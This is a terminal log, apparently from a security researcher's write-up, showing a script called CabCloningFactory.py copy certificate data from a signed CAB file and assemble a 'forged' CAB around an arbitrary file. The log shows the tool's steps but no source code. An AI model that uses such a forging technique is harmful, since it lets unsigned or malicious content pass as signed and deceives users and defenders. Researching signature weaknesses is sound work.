 [20:59:13]root@kali:~/Documents/CabResearch# ./CabCloningFactory.py sls.cab hello.txt
[+] Welcome to the Cab Production Factory!
~ Spinning up the generators to produce a signed cab ~
TAXI
YOUR NAME HERE !
[+] Parsing sls.cab for certificate data.
[+] Successfully ripped certificate data.
[+] Generating new cab file with indicated file: hello.txt
====================
lcab v1.0b12 (2003) by Rien (rien@geekshop.be)
nopath          : no
recursive       : no
quiet           : no
inputfiles      : hello.txt
outputfile      : temp_cab.cab
cabfile         : 12 bytes (approx. 0.01 Kbytes)
cfileInit: hello.txt localtime:
tmp,header,folder,.
done
====================
[+] Successfully generated new cab file: temp_cab.cab
[+] Grabbing data bytes from generated cab file.
[+] Generating cab file header.
[+] Calculating file name for header offsets.
[+] Calculating file name for header offsets.
[+] New cab header created.
[+] Assembling the forged cab file.
[!] Cab production completed.